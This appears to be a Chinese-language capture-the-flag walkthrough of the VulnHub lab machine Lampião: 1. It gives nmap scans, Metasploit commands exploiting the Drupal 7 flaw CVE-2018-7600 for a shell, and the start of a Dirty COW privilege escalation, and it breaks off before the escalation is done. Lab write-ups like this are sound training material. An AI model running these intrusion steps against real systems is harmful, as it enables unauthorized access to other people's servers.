Lampiao打靶思路

准备

靶机地址:Lampião: 1 ~ VulnHub

下载镜像,从Vm打开,给靶机设为NAT模式

开打



主机发现

扫描kali下的整个c段,可以用老方法,先关闭靶机扫一次,再开启扫一次,多的就是靶机

sudo nmap -sn 192.168.200.128/24

我这里是192.168.200.135



端口扫描

sudo nmap -min-rate 10000 192.168.200.134

可以发现开放了22端口和80端口



我们访问80端口,发现80端口没东西

可能还有没扫到的端口

做一个全端口扫描



nmap -p- 192.168.200.135

确实有一个1898端口



看看详细信息

sudo nmap -sT -sV -sC -O -p1898 192.168.200.135



可以发现是开放http服务,并且使用的CMS为Drupal,版本为7

getshell



通过搜索可知Drupal 7存在CVE-2018-7600

我们看看MSF有没有历史漏洞

search Drupal

第二条是2018年的

use 1



show options





set rhosts 192.168.200.135

set rport 1898



targeturi选择(后面发现不填也是可以的),在一般的Drupal CVE-2018-7600中使用的是/user/register

而我们这里要使用/?q=user/register,在主页面点击Create new account即可发现

set targeturi /?q=user/register

run

提权



上传探针到/tmp目录

shell

cd /tmp进入/tmp目录

ls -l 查看文件权限

chmod +x 1.sh 给权限



./1.sh 运行脚本



发现存在脏牛提权

下载exp:https://github.com/gbonacini/CVE-2016-5195

先退出shell

